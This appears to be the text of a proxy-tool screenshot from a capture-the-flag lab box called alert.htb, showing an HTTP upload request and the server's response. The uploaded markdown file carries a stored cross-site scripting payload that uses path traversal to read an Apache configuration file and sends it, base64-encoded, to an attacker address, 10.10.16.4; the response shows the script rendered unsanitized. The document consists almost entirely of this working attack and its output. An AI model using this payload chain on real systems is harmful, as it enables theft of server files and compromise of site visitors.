 Request
Clear − +
1 POST /visualizer.php HTTP/1.1
2 Host: alert.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------421952346137640093132713888953
8 Content-Length: 229
9 Origin: http://alert.htb
10 Connection: keep-alive
11 Referer: http://alert.htb/index.php?page=alert
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------421952346137640093132713888953
16 Content-Disposition: form-data; name="file"; filename="test.md"
17 Content-Type: text/markdown
18
19 <script>
20 fetch('http://alert.htb/messages.php?file=../../../../../../../../../../etc/apache2/sites-available/000-default.co
nf')
21 .then(r => r.text())
22 .then(t => fetch('http://10.10.16.4/?data=' + btoa(t)));
23
24 </script>
25 -----------------------------421952346137640093132713888953--
26
Response
12
13 <head>
14 <meta charset="UTF-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1.0">
16 <title>Alert - Markdown Viewer</title>
17 <link rel="stylesheet" href="css/style.css">
18 <style>
19 .share-button {
20 position: fixed;
21 bottom: 20px;
22 right: 20px;
23 background-color: rgb(100, 100, 100);
24 color: #fff;
25 border: none;
26 padding: 10px 20px;
27 border-radius: 5px;
28 cursor: pointer;
29 }
30 </style>
31 </head>
32
33 <body>
34 <script>
35 fetch('http://alert.htb/messages.php?file=../../../../../../../../../../etc/apache2/sites-available/000-
default.conf')
36 .then(r => r.text())
37 .then(t => fetch('http://10.10.16.4/?data=' + btoa(t)));
38 </script><a class="share-button" href="http://alert.htb/visualizer.php?link_share=6811396f7befb4.61039351.m
d" target="_blank">Share Markdown</a>
39 </body>
40